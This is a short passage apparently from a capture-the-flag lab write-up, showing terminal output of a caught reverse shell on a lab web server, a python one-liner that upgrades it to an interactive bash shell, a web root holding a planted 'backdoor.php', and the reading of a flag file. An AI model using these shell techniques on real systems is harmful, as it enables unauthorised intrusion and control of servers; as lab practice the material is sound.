 connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 56221
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@target2:/var/www/html$ ls
ls
Security - Doc  contact.php  elements.html  index.html  service.html  wordpress
about.html      contact.zip  fonts          js          team.html
backdoor.php    css          img            scss        vendor
www-data@target2:/var/www/html$ cd ..
cd ..
www-data@target2:/var/www$ ls
ls
flag2.txt  html
www-data@target2:/var/www$ cat flag2.txt
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
www-data@target2:/var/www$